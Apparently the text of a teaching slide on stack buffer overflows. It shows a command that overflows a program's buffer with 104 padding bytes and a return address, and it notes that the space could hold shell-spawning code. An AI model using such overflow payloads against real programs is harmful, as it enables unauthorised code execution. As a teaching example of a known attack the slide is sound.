

# Stack Overflow
$ ./program $(python -c 'print "A" * 104 + “\xef\xbe\xad\xde” ')
We have 104 bytes for a payload
Payload can be anything, but for our purpose we would spawn a shell
The payload will be fixed size, so when we insert it, we must reduce the # of A's by the size of the payload